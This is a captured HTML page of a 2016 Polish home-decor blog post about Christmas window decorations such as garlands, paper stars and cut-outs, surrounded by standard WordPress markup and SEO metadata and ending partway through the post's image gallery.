

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html
body_size: 16858
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>ŚWIĄTECZNE DEKORACJE OKIEN | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="W tym roku chciałabym Państwa zachęcić do dekoracji okien. Girlandy, gwiazdy, małe papierowe gwiazdeczki, wycinanki, o których pisałam TUTAJ , zarówno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajdują miejsce na choince, na ścianie czy na stole, natomiast zwyczaj dekorowania okien niestety trochę podupadł. Szkoda, bo nawet sama natura już nie maluje"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="boże narodzenie,dekoracje świateczne,maileg,sklep z potrzeby piękna...,święta bożego narodzenia,dekoracje" />
		<link rel="canonical" href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ŚWIĄTECZNE DEKORACJE OKIEN | Z potrzeby piękna..." />
		<meta property="og:description" content="W tym roku chciałabym Państwa zachęcić do dekoracji okien. Girlandy, gwiazdy, małe papierowe gwiazdeczki, wycinanki, o których pisałam TUTAJ , zarówno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajdują miejsce na choince, na ścianie czy na stole, natomiast zwyczaj dekorowania okien niestety trochę podupadł. Szkoda, bo nawet sama natura już nie maluje" />
		<meta property="og:url" content="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html" />
		<meta property="og:image" content="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df31.jpg" />
		<meta property="og:image:width" content="564" />
		<meta property="og:image:height" content="751" />
		<meta property="article:tag" content="boże narodzenie" />
		<meta property="article:tag" content="dekoracje świateczne" />
		<meta property="article:tag" content="maileg" />
		<meta property="article:tag" content="sklep z potrzeby piękna..." />
		<meta property="article:tag" content="święta bożego narodzenia" />
		<meta property="article:tag" content="dekoracje" />
		<meta property="article:published_time" content="2016-11-21T12:28:28Z" />
		<meta property="article:modified_time" content="2016-12-11T16:29:28Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="ŚWIĄTECZNE DEKORACJE OKIEN | Z potrzeby piękna..." />
		<meta name="twitter:description" content="W tym roku chciałabym Państwa zachęcić do dekoracji okien. Girlandy, gwiazdy, małe papierowe gwiazdeczki, wycinanki, o których pisałam TUTAJ , zarówno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajdują miejsce na choince, na ścianie czy na stole, natomiast zwyczaj dekorowania okien niestety trochę podupadł. Szkoda, bo nawet sama natura już nie maluje" />
		<meta name="twitter:image" content="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df31.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.zpotrzebypiekna.pl\/#website","url":"http:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"http:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"http:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem","position":"2","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/#item","name":"2016","url":"http:\/\/www.zpotrzebypiekna.pl\/2016\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/#listItem","previousItem":"http:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/#listItem","position":"3","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/#item","name":"November","url":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/"},"previousItem":"http:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"http:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#webpage","url":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html","name":"\u015aWI\u0104TECZNE DEKORACJE OKIEN | Z potrzeby pi\u0119kna...","description":"W tym roku chcia\u0142abym Pa\u0144stwa zach\u0119ci\u0107 do dekoracji okien. Girlandy, gwiazdy, ma\u0142e papierowe gwiazdeczki, wycinanki, o kt\u00f3rych pisa\u0142am TUTAJ , zar\u00f3wno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajduj\u0105 miejsce na choince, na \u015bcianie czy na stole, natomiast zwyczaj dekorowania okien niestety troch\u0119 podupad\u0142. Szkoda, bo nawet sama natura ju\u017c nie maluje","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#breadcrumblist"},"author":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#author","creator":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#author","image":{"@type":"ImageObject","@id":"http:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/11\/171b3e8069d4a5ff4a4bb0a6c8cf4df31.jpg","width":"564","height":"751"},"primaryImageOfPage":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#mainImage"},"datePublished":"2016-11-21T12:28:28+01:00","dateModified":"2016-12-11T16:29:28+01:00"},{"@type":"Article","@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#article","name":"\u015aWI\u0104TECZNE DEKORACJE OKIEN | Z potrzeby pi\u0119kna...","description":"W tym roku chcia\u0142abym Pa\u0144stwa zach\u0119ci\u0107 do dekoracji okien. Girlandy, gwiazdy, ma\u0142e papierowe gwiazdeczki, wycinanki, o kt\u00f3rych pisa\u0142am TUTAJ , zar\u00f3wno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajduj\u0105 miejsce na choince, na \u015bcianie czy na stole, natomiast zwyczaj dekorowania okien niestety troch\u0119 podupad\u0142. Szkoda, bo nawet sama natura ju\u017c nie maluje","headline":"\u015aWI\u0104TECZNE DEKORACJE OKIEN","author":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2016-11-21T12:28:28+01:00","dateModified":"2016-12-11T16:29:28+01:00","articleSection":"DEKORACJE, Bo\u017ce Narodzenie, dekoracje \u015bwiateczne, maileg, sklep Z potrzeby pi\u0119kna..., \u015awi\u0119ta Bo\u017cego Narodzenia","mainEntityOfPage":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#webpage"},"isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/2016\/11\/swiateczne-dekoracje-okien.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/11\/171b3e8069d4a5ff4a4bb0a6c8cf4df31.jpg","width":"564","height":"751"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="http://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; ŚWIĄTECZNE DEKORACJE OKIEN Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='http://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-352f8011dc.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="http://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/9063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://www.zpotrzebypiekna.pl/?p=9063' />
<link rel="alternate" type="application/json+oembed" href="http://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html&#038;format=xml" />
			<meta property="og:title" content="ŚWIĄTECZNE DEKORACJE OKIEN" />
			<meta property="og:description" content="W tym roku chciałabym Państwa zachęcić do dekoracji okien. Girlandy, gwiazdy, małe papierowe gwiazdeczki, wycinanki, o których pisałam TUTAJ , zarówno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajdują miejsce na choince, na ścianie czy na stole, natomiast zwyczaj dekorowania okien niestety trochę podupadł. Szkoda, bo nawet sama natura już nie maluje" />
			<meta property="og:image" content="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df31.jpg" />
			<meta property="og:url" content="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html" />
		

</head>



<body class="post-template-default single single-post postid-9063 single-format-standard theme-sleek swiateczne-dekoracje-okien post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="http://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="http://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="http://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-9063 single-format-standard theme-sleek swiateczne-dekoracje-okien post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-9063" class=" article-single article-single--post post--size-large image-dark post-9063 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje tag-boze-narodzenie tag-dekoracje-swiateczne tag-maileg tag-sklep-z-potrzeby-piekna tag-swieta-bozego-narodzenia" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		21 listopada 2016	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="http://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html#respond">0</a>
	</div>

</div><h1>ŚWIĄTECZNE DEKORACJE OKIEN</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="http://www.zpotrzebypiekna.pl/2016/11/kalendarz-adwentowy-3.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="http://www.zpotrzebypiekna.pl/2016/11/z-potrzeby-piekna-przy-walecznych-5.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df31-564x605.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p style="text-align: justify;">W tym roku chciałabym Państwa zachęcić do dekoracji okien. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/catalogsearch/result/?q=girlanda">Girlandy</a></span></strong>, gwiazdy, <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-gwiazdek-z-papieru-w-kropeczki.html">małe papierowe gwiazdeczki</a></span></strong>, wycinanki, o których pisałam <span style="color: #000000;"><strong><a style="color: #000000;" href="http://www.zpotrzebypiekna.pl/2015/11/powrot-do-tradycji.html">TUTAJ</a></strong></span> , zarówno kolorowe jak i jednobarwne , kupione i zrobione samemu zwykle znajdują miejsce na choince, na ścianie czy na stole, natomiast zwyczaj dekorowania okien niestety trochę podupadł. Szkoda, bo nawet sama natura już nie maluje nam mroźnych kwiatów na szybach a śnieg z rzadka sypie i brak jest trochę tej zimowej aury dla podniesienia wyjątkowości i klimatu Świąt Bożego Narodzenia. Dlatego dziś kilka pomysłów na okna, również do dziecięcego pokoju.</p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece.jpg"><img loading="lazy" class=" size-full wp-image-9064 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece.jpg" alt="4460f7502722f38c1c1c5bf626742ece" width="538" height="800" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece.jpg 538w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece-101x150.jpg 101w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece-300x446.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/4460f7502722f38c1c1c5bf626742ece-400x595.jpg 400w" sizes="(max-width: 538px) 100vw, 538px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3.jpg"><img loading="lazy" class="  wp-image-9065 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3.jpg" alt="171b3e8069d4a5ff4a4bb0a6c8cf4df3" width="538" height="716" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3.jpg 564w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3-113x150.jpg 113w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3-300x399.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df3-400x533.jpg 400w" sizes="(max-width: 538px) 100vw, 538px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2.jpg"><img loading="lazy" class="  wp-image-9066 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2.jpg" alt="dekoracje-swia%cc%a8teczne2" width="541" height="541" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2.jpg 1000w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2-150x150.jpg 150w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2-300x300.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2-400x400.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-świąteczne2-600x600.jpg 600w" sizes="(max-width: 541px) 100vw, 541px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta.jpg"><img loading="lazy" class="  wp-image-9067 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta.jpg" alt="dekoracje-papierowe-na-swie%cc%a8ta" width="543" height="543" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta.jpg 1000w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta-150x150.jpg 150w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta-300x300.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta-400x400.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-papierowe-na-święta-600x600.jpg 600w" sizes="(max-width: 543px) 100vw, 543px" /></a> <a 